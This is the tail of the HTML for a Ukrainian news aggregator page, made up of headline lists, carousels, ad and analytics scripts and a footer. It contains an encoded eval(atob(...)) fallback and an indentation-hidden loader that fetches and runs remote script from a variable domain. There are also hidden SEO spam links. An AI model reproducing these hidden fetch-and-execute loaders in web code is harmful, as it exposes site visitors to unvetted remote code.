                                <header><h3><a href="/blognews/1767088864-na-noviy-rik-bude-morozno-ta-snizhno-natalka-didenko-.html">На Новий рік буде морозно та сніжно, – Наталка Діденко </a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1767088864-na-noviy-rik-bude-morozno-ta-snizhno-natalka-didenko-.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1767456225-pomilki-pid-chas-shudnennya-yih-dopuskayut-mayzhe-vsi.html">Помилки під час схуднення: їх допускають майже всі</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1767456225-pomilki-pid-chas-shudnennya-yih-dopuskayut-mayzhe-vsi.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1767783053-pislya-skandalnoyi-promovi-okamuri-chehi-pochali-aktivnishe.html">Після скандальної промови Окамури чехи почали активніше донатити на ЗСУ</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1767783053-pislya-skandalnoyi-promovi-okamuri-chehi-pochali-aktivnishe.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                
                            </ul>
        </div>
        <div id="com_alltime_tab" class="tabs_content_w12" style="display:none;">
            <ul>
                                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/9727-finalom-yanukovicha-budet-begstvo-portnikov.html">В'язниця наздожене Януковича швидше, ніж здається - Портников</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/9727-finalom-yanukovicha-budet-begstvo-portnikov.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">414</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/308979-intervyu-s-anastasiey-dmitruk-avtorom-stiha-nikogda-my-ne-stanem-bratyami.html">Интервью с Анастасией Дмитрук, автором стиха «Никогда мы не станем братьями»</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/308979-intervyu-s-anastasiey-dmitruk-avtorom-stiha-nikogda-my-ne-stanem-bratyami.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">407</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1446295658-v-egipte-razbilsya-rossiyskiy-passazhirskiy-samolet.html">В Египте разбился российский пассажирский самолет</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1446295658-v-egipte-razbilsya-rossiyskiy-passazhirskiy-samolet.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">385</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1434205947-pro-ochen-strannuyu-logiku-krymchan.html">Про очень странную логику крымчан</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1434205947-pro-ochen-strannuyu-logiku-krymchan.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">378</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1439209919-rossiyu-zhdet-katastrofa-ravnoy-kotoroy-eshche-ne-bylo---bloger.html">Россию ждет катастрофа, равной которой еще не было - блогер</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1439209919-rossiyu-zhdet-katastrofa-ravnoy-kotoroy-eshche-ne-bylo---bloger.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">362</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                
                            </ul>
        </div>
        
        <div id="pop_day_tab" class="tabs_content_w12" style="display:none;">
            <ul>
                                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1768994332-pidbirka-blogozhab-ta-fotoprikoliv-vid-uainfo-za-21-sichnya.html">Підбірка блогожаб та фотоприколів від UAINFO за 21 січня</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">8499</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1769015122-rosiya-shukae-groshi-na-viynu-v-hid-pishli-konfiskovani-aktivi-.html">Росія шукає гроші на війну. В хід пішли конфісковані активи, - Bloomberg</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">1223</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1768987747-roszmi-rozpovili-pro-stan-adama-kadirova-pislya-dtp.html">РосЗМІ розповіли про стан Адама Кадирова після ДТП</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">1036</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1769014072-shche-odna-krayina-es-vidmovilas-vid-uchasti-u-radi-miru-trampa.html">Ще одна країна ЄС відмовилась від участі у Раді миру Трампа</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">586</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1768992654-tramp-mozhe-zupiniti-vsyu-pidtrimku-ukrayini-vklyuchno-zi-zbroeyu.html">Трамп може зупинити всю підтримку України, включно зі зброєю – NYT</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">525</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                
                            </ul>
        </div>
        <div id="pop_month_tab" class="tabs_content_w12" style="display:none;">
            <ul>
                                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1768848472-u-norvegiyi-zaklikayut-gromadyan-gotuvatisya-do-konfiskatsiyi.html">У Норвегії закликають громадян готуватися до конфіскації майна у разі початку війни</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">104371</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1767254112-sirskiy-nazvav-odnu-z-naysilnishih-armiy-u-sviti.html">Сирський назвав одну з найсильніших армій у світі</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">55513</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1766850824-nimetski-viyska-v-ukrayini-u-bundestazi-zrobili-rizku.html">Німецькі війська в Україні: у Бундестазі зробили різку заяву про відправлення миротворців</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">45686</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1767253269-poteplinnya-pislya-hurtovin-sinoptiki-poperedili-koli-v.html">Потепління після хуртовин: синоптики попередили, коли в Україні зміниться погода</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">39300</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1766508005-71-richnomu-prem-eru-chehiyi-zrobili-operatsiyu-na-oblichchi.html">71-річному премʼєру Чехії зробили операцію на обличчі</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">26659</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                
                            </ul>
        </div>
        <div id="pop_alltime_tab" class="tabs_content_w12" style="display:none;">
            <ul>
                                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1555237172-aktsionery-kompanii-facebook-zayavili-chto-mark-tsukerberg-dolzhen.html">Акціонери компанії Facebook заявили, що Марк Цукерберг має залишити посаду голови правління</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">599677</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/115046-tri-sposoba-opredelit-mestonahozhdenie-cheloveka-s-pomoschyu-telefona.html">Три способи визначити місцезнаходження людини за допомогою телефону</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">566261</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1726320933-tarif-na-elektroenergiyu-z-1-zhovtnya-stanovitime-2-64-grn-za.html">Тариф на електроенергію з 1 жовтня становитиме 2,64 грн за кВт, але не для всіх</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">448048</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/324412-kak-ukraincy-s-russkimi-v-egipte-obschalis.html">Как украинцы с русскими в Египте общались</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">411410</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/9727-finalom-yanukovicha-budet-begstvo-portnikov.html">В'язниця наздожене Януковича швидше, ніж здається - Портников</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">398123</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                
                            </ul>
        </div>
    </section>
</div>
<script type="text/javascript">
    $('.sec_tab').click(function () {
        $('.sec_tab').css('color', '#c2c2c2');
        $(this).css('color', '#ffffff');
        $('.tabs_link_w12').hide();
        $('.'+$(this).attr('data-sec')).show();
        $('#'+$(this).attr('data-trig')).trigger('click');
    });
    $('.tabs_link_w12 a').click(function() {
        $('.tabs_link_w12 a').removeClass('active');
        $(this).addClass('active');
        $('.tabs_content_w12').hide();
        $('#'+$(this).attr('id')+'_tab').show();
    });
</script><div style="background: #fff;text-align:center;padding-top:5px;">
    <!-- c8.net.ua 240x350 -->
    <div id="c8net_async_f330133"></div>
    <script language="JavaScript">
    var c8_sa;
    if (undefined===c8_sa) c8_sa='';

    try {
        var head = document.getElementsByTagName('head')[0];

        var c8_script133 = document.createElement('script');
        c8_script133.type = 'text/javascript';
        c8_script133.async = true;
        c8_script133.src = "//b.c8.net.ua/b/js/swfobject.js";
        c8_script133.onreadystatechange = function(){if(/loaded|complete/.test(this.readyState)){this.onload();}};
        
        var c8_script233 = document.createElement('script');
        c8_script233.type = 'text/javascript';
        c8_script233.async = true;
        c8_script233.src = "//b.c8.net.ua/b/js/sys.js";
        c8_script233.onreadystatechange = function(){if(/loaded|complete/.test(this.readyState)){this.onload();}};
        
        
        c8_script133.onload = function()
            {
                head.removeChild(c8_script133);
                head.insertBefore(c8_script233, head.firstChild);
            }; 
        
        c8_script233.onload = function()
            {
                head.removeChild(c8_script233);
                show_code('f3301','3','3','240','350','c8net_async_f330133');
            };
             
        head.insertBefore(c8_script133, head.firstChild);
    }catch(e){};
    </script>
    <!-- /c8.net.ua 240x350 -->
</div>
<br>

    <div class="foto">
        <section>
            <header><h2 class="widget"><a href="/photo">Фото</a></h2></header> 
            <div class="widgetflexslider widgetflexslider_video flexslider">
                    <div style="overflow: hidden; position: relative;" class="flex-viewport">
                        <ul style="width: 2400%; margin-left: -2152px;" class="slides">
                                                                                            <li>
                                    <a href="/blognews/1768901212-natspolitsiya-provodit-slidchi-diyi-na-teritoriyi-kilkoh-oblastey.html">
                                        <img src="//uainfo.org/static/img/1/_/1___27061_300x212.jpg" class="attachment-carousel wp-post-image" />
                                    </a>
                                    <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1768901212-natspolitsiya-provodit-slidchi-diyi-na-teritoriyi-kilkoh-oblastey.html">Нацполіція проводить слідчі дії на території кількох областей за фактом розкрадання держкоштів. ФОТО</a></h3>
                                </li>
                                                                                            <li>
                                    <a href="/blognews/1768896338--v-rosiyskomu-udari-bula-znachna-kilkist-balistiki-ta.html">
                                        <img src="//uainfo.org/static/img/1/_/1___27057_300x212.jpg" class="attachment-carousel wp-post-image" />
                                    </a>
                                    <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1768896338--v-rosiyskomu-udari-bula-znachna-kilkist-balistiki-ta.html">"В російському ударі була значна кількість балістики та крилатих ракет. Ще більш ніж 300 ударних дронів", - Зеленський. ФОТО</a></h3>
                                </li>
                                                                                            <li>
                                    <a href="/blognews/1768816308-na-prikarpatti-legkovik-vletiv-u-potyag-sered-postrazhdalih.html">
                                        <img src="//uainfo.org/static/img/0/1/01__200_300x212.jpg" class="attachment-carousel wp-post-image" />
                                    </a>
                                    <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1768816308-na-prikarpatti-legkovik-vletiv-u-potyag-sered-postrazhdalih.html">На Прикарпатті легковик влетів у потяг: серед постраждалих — дитина. ФОТО</a></h3>
                                </li>
                                                                                            <li>
                                    <a href="/blognews/1768812558-rosiyani-atakuvali-energetichniy-ob-ekt-dtek-v-odesi-bez.html">
                                        <img src="//uainfo.org/static/img/1/_/1___27034_300x212.jpg" class="attachment-carousel wp-post-image" />
                                    </a>
                                    <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1768812558-rosiyani-atakuvali-energetichniy-ob-ekt-dtek-v-odesi-bez.html">Росіяни атакували енергетичний обʼєкт ДТЕК в Одесі: без світла залишились понад 30 000 родин. ФОТО</a></h3>
                                </li>
                                                                                            <li>
                                    <a href="/blognews/1768811111-u-chili-viruyut-masshtabni-pozhezhi-18-lyudey-zaginuli-zgorili.html">
                                        <img src="//uainfo.org/static/img/1/_/1___27033_300x212.jpg" class="attachment-carousel wp-post-image" />
                                    </a>
                                    <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1768811111-u-chili-viruyut-masshtabni-pozhezhi-18-lyudey-zaginuli-zgorili.html">У Чилі вирують масштабні пожежі: 18 людей загинули, згоріли тисячі гектарів лісу та сотні будинків. ФОТО</a></h3>
                                </li>
                                                    </ul>
                    </div>
                    <ul class="flex-direction-nav">
                        <li><a class="flex-prev" href="javascript:;">Previous</a></li>
                        <li><a class="flex-next" href="javascript:;">Next</a></li>
                    </ul>
                </div>
        </section>
    </div>
    <div class="foto">
        <section>
            <header><h2 class="widget"><a href="/video">Відео</a></h2></header>
            <div class="widgetflexslider widgetflexslider_video flexslider">
                <div style="overflow: hidden; position: relative;" class="flex-viewport">
                    <ul style="width: 2400%; margin-left: -2152px;" class="slides">
                                                                                <li>
                                <a href="/blognews/1769012778-biytsi-zsu-zbili-noviy-rosiyskiy-dron-knyaz-vishchiy-oleg-.html">
                                    <img src="//uainfo.org/static/img/_/v/_veshchiy_oleg_rf_300x212.jpg" class="attachment-carousel wp-post-image" />
                                </a>
                                <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1769012778-biytsi-zsu-zbili-noviy-rosiyskiy-dron-knyaz-vishchiy-oleg-.html">Бійці ЗСУ збили новий російський дрон  "Князь Віщий Олег"</a></h3>
                            </li>
                                                                                <li>
                                <a href="/blognews/1769017058-pid-chas-vistupu-v-davosi-tramp-dvichi-pereplutav-grenlandiyu.html">
                                    <img src="//uainfo.org/static/img/_/r/_rot_3_300x212.jpg" class="attachment-carousel wp-post-image" />
                                </a>
                                <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1769017058-pid-chas-vistupu-v-davosi-tramp-dvichi-pereplutav-grenlandiyu.html">Під час виступу в Давосі Трамп двічі переплутав Гренландію з Ісландією і не зміг вимовити «Азербайджан»</a></h3>
                            </li>
                                                                                <li>
                                <a href="/blognews/1768919886-tina-karol-vibachilas-za-pisnyu-pro-vidsutnist-svitla.html">
                                    <img src="//uainfo.org/static/img/5/6/563569542_1364970014985756_1749578196429818562_n_300x212.jpg" class="attachment-carousel wp-post-image" />
                                </a>
                                <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1768919886-tina-karol-vibachilas-za-pisnyu-pro-vidsutnist-svitla.html">Тіна Кароль вибачилась за пісню про відсутність світла і тепла. ВІДЕО</a></h3>
                            </li>
                                                                                <li>
                                <a href="/blognews/1768932355-budanov-u-davosi-zrobiv-zayavu-pro-kardinalne-virishennya.html">
                                    <img src="//uainfo.org/static/img/_/d/_davos_1_300x212.jpg" class="attachment-carousel wp-post-image" />
                                </a>
                                <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1768932355-budanov-u-davosi-zrobiv-zayavu-pro-kardinalne-virishennya.html">Буданов у Давосі зробив заяву про "кардинальне вирішення війни"</a></h3>
                            </li>
                                                                                <li>
                                <a href="/blognews/1768835758-nokaut-u-vikonanni-usika-pretendue-na-zvannya-naykrashchogo.html">
                                    <img src="//uainfo.org/static/img/1/_/1___27051_300x212.jpg" class="attachment-carousel wp-post-image" />
                                </a>
                                <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1768835758-nokaut-u-vikonanni-usika-pretendue-na-zvannya-naykrashchogo.html">Нокаут у виконанні Усика претендує на звання найкращого в боксі за підсумками 2025 року. ВІДЕО</a></h3>
                            </li>
                                                                                <li>
                                <a href="/blognews/1768821341--alfa2-sbu-u-2025-rotsi-vidminusuvala-vorozhe-ppo-na-4-mlrd.html">
                                    <img src="//uainfo.org/static/img/_/_/____41765_300x212.jpg" class="attachment-carousel wp-post-image" />
                                </a>
                                <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1768821341--alfa2-sbu-u-2025-rotsi-vidminusuvala-vorozhe-ppo-na-4-mlrd.html">"Альфа" СБУ у 2025 році відмінусувала вороже ППО на $4 млрд</a></h3>
                            </li>
                                            </ul>
                </div>
                <ul class="flex-direction-nav">
                    <li><a class="flex-prev" href="javascript:;">Previous</a></li>
                    <li><a class="flex-next" href="javascript:;">Next</a></li>
                </ul>
            </div>
        </section>
    </div>
    <div class="blogojab">
        <section>
            <header>
                <h2 class="widget">
                    <a href="/blogomems">
                        Блогожаби
                    </a>
                </h2>
            </header>
            <div class="widgetflexslider widgetflexslider_video flexslider">
                <div style="overflow: hidden; position: relative;" class="flex-viewport">
                    <ul style="width: 2400%; margin-left: -2152px;" class="slides">
                                                                                <li style="width: 269px; float: left; display: block;">
                                <a href="/blogomems/1767623308-dzherelo-kit-i-baba.html">
                                    <img src="//uainfo.org/static/img/6/1/610826821_1330606659081111_9104050882461403575_n_300x212.jpg" class="attachment-carousel wp-post-image" height="190" width="301">
                                </a>
                            </li>
                                                                                <li style="width: 269px; float: left; display: block;">
                                <a href="/blogomems/1767623255-avtor-oleksiy-golobutskiy-.html">
                                    <img src="//uainfo.org/static/img/6/0/608465592_25719451694358058_7281291768184723729_n_300x212.jpg" class="attachment-carousel wp-post-image" height="190" width="301">
                                </a>
                            </li>
                                                                                <li style="width: 269px; float: left; display: block;">
                                <a href="/blogomems/1767623201-dzherelo-memagram.html">
                                    <img src="//uainfo.org/static/img/6/1/610241694_17930257293178059_203261885894478351_n_1_300x212.jpg" class="attachment-carousel wp-post-image" height="190" width="301">
                                </a>
                            </li>
                                                                                <li style="width: 269px; float: left; display: block;">
                                <a href="/blogomems/1767623236-avtor-vladimir-popov.html">
                                    <img src="//uainfo.org/static/img/6/1/611165795_27078261671776596_371865081053728716_n_300x212.jpg" class="attachment-carousel wp-post-image" height="190" width="301">
                                </a>
                            </li>
                                                                                <li style="width: 269px; float: left; display: block;">
                                <a href="/blogomems/1766161905-avtor-oleksiy-golobutskiy.html">
                                    <img src="//uainfo.org/static/img/6/0/600394602_25586380790998483_5261159246678355540_n_300x212.jpg" class="attachment-carousel wp-post-image" height="190" width="301">
                                </a>
                            </li>
                                            </ul>
                </div>
                <ol class="flex-control-nav flex-control-paging">
                    
                </ol>
                <ul class="flex-direction-nav">
                    <li><a class="flex-prev" href="#">Previous</a></li>
                    <li><a class="flex-next" href="#">Next</a></li>
                </ul>
            </div>
        </section>
    </div>

<div style="background: #fff;">
    <div id="MIXADV_2111" class="MIXADVERT_NET"></div>
    <script>
        var node2111 = document.getElementById("MIXADV_2111");
        if( node2111 )
        {
            var script = document.createElement("script");
            script.charset = "utf-8";
            script.src = "https://m.mixadvert.com/show/?id=2111&r="+Math.random();
            node2111.parentNode.appendChild(script);
            script.onerror = function(){
                window.eval(atob("[base64]"));
            }
        }
    </script>
</div>
<br>


                                    
            
            <br>
            <!-- <img src="/static/imgs/fin_dopomoga4.jpg" width="300" height="250" /> -->
        </div>
    </div>
    <div id="footer" class="body2 ">
    <div class="container upper" style="background-color:transparent;">
        <div class="text">
            <div style="float:right;width:120px;">
            
                            
		<!--LiveInternet counter--><script type="text/javascript">
document.write('<a href="//www.liveinternet.ru/click" '+
'target="_blank"><img src="//counter.yadro.ru/hit?t52.6;r'+
escape(document.referrer)+((typeof(screen)=='undefined')?'':
';s'+screen.width+'*'+screen.height+'*'+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+';u'+escape(document.URL)+
';h'+escape(document.title.substring(0,150))+';'+Math.random()+
'" alt="" title="LiveInternet: показано число просмотров и'+
' посетителей за 24 часа" '+
'border="0" width="88" height="31"><\/a>')
</script><!--/LiveInternet-->

		<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(53592235, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/53592235" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->

                                
                <font style="position: absolute;overflow: hidden;height: 0;width: 0"> беспроводной интернет киев и область <a href="http://hut.co.ua/index.php">wimax интернет в киеве и области</a>Радио интернет в киеве и области заказать<br> <a href="http://hut.co.ua/index.php">preMax интернет в киеве и области заказать</a><br>Интернет на дачу#/a# в киеве и области</font>



            </div>
            
            
            <a href="/">Головна</a> &bull;
            <a href="/topnews">Головні новини</a> &bull;
            <a href="/heading/politics">Політика</a> &bull;
            <a href="/heading/public">Суспільство</a> &bull;
            <a href="/heading/economics">Економіка</a> &bull;
            <a href="/heading/world">Світ</a> &bull;
            <a href="/heading/culture">Культура</a> &bull; 
            <a href="/heading/science">Наука</a> &bull; 
            <a href="/heading/history">Історія</a> &bull;
            <a href="/heading/education">Освіта</a> &bull;
            <a href="/heading/auto">Авто</a> &bull; 
            <a href="/heading/tech">IT</a> &bull; 
            <a href="/heading/health">Здоров'я</a> &bull;
            <a href="/heading/sport">Спорт</a> &bull; 
            <a href="/photo">Фото</a> &bull; 
            <a href="/video">Відео</a> &bull;
            <a href="/heading/obzor">Огляд блогосфери</a> &bull;
            <a href="/blogosphere">Блоголента</a> &bull; 
            <a href="/rating">Рейтинг блогів</a> &bull;
            <a href="/blogomems">Блогожаби</a>
                        <br><br>


            Всі новини належать їх правовласникам.
            <br>
            Використання матеріалів сайту
            <a title="UAINFO" href="/">uainfo.org</a>
            дозволяється за умови посилання (для інтернет-видань - гіперпосилання).
            <br>
            <a title="О нас" href="/about.html">Про нас</a>
            . 
            <a title="Контактная информация" href="/contacts.html">Контактна інформація</a>
            .
            <a href="/cdn-cgi/l/email-protection#691c0800070f0647061b0e290e04080005470a0604"><span class="__cf_email__" data-cfemail="f782969e999198d9988590b7909a969e9bd994989a">[email&#160;protected]</span></a>
        </div>
    </div>
    <div id="copyright">
        <div class="fl">
            
        </div>
        <div class="fl">
            <p>
                Copyright © 2011-2026 UAINFO. 
            </p>
        </div>
    </div>
</div>

<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript">
cackle_widget = window.cackle_widget || [];
cackle_widget.push({widget: 'CommentCount', id: 34652, one: '<span class="ico"> </span><span class="info">1</span>', mult: '<span class="ico"> </span><span class="info">{num}</span>', html: '<span class="ico"> </span><span class="info">{num}</span>'});
(function() {
    var mc = document.createElement('script');
    mc.type = 'text/javascript';
    mc.async = true;
    mc.src = ('https:' == document.location.protocol ? 'https' : 'http') + '://cackle.me/widget.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(mc, s.nextSibling);
})();
</script>

<!-- c8.net.ua JavaScript -->
<script type="text/javascript" src="https://b.c8.net.ua/b/js/swfobject.js"></script>
<script type="text/javascript" src="https://b.c8.net.ua/b/js/sys.js"></script>
<script language="JavaScript">
//<!--
var c8_metric = '';
if(undefined === c8_passback) var c8_passback = [];
c8_passback['f3301','6'] = '';
var c8_sa;
if (undefined===c8_sa) c8_sa='';
show_code('f3301','6','5','','','');
//-->
</script>
<!-- /c8.net.ua JavaScript -->
    <script type="text/javascript" src="//uainfo.org/static/js/jquery.flexslider-min.js"></script>
    <script type="text/javascript" src="//uainfo.org/static/js/jquery.flexslider.start.main.js"></script>
    <script type="text/javascript" src="//uainfo.org/static/js/jquery.flexslider.start.carousel.js"></script>
    <script type="text/javascript" src="//uainfo.org/static/js/jquery.flexslider.start.carousel.top.js"></script>
    <script type="text/javascript" src="//uainfo.org/static/js/mobile.js"></script>

<script type='text/javascript' data-cfasync='false'>
    let e429ad9b10_cnt = 0;
    let e429ad9b10_interval = setInterval(function(){
	if (typeof e429ad9b10_country !== 'undefined') {
	    clearInterval(e429ad9b10_interval);
    	    (function(){
			var ud;
									try { ud = localStorage.getItem('e429ad9b10_uid'); } catch (e) { }
											var script = document.createElement('script');
													script.type = 'text/javascript';
															script.charset = 'utf-8';
																	script.async = 'true';
																			script.src = 'https://' + e429ad9b10_domain + '/bens/vinos.js?23641&u=' + ud + '&a=' + Math.random();
																					document.body.appendChild(script);
																						    })();
																							    } else {
																									e429ad9b10_cnt += 1;
																										    if (e429ad9b10_cnt >= 60) {
																												    clearInterval(e429ad9b10_interval);
																														}
																															}
																															    }, 500);
																															    </script>
																															    
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"c66181c84eab458d81163411ecaecbb5","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>




--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://myroledance.com/services/?id=141871
body_size: 1728
content:
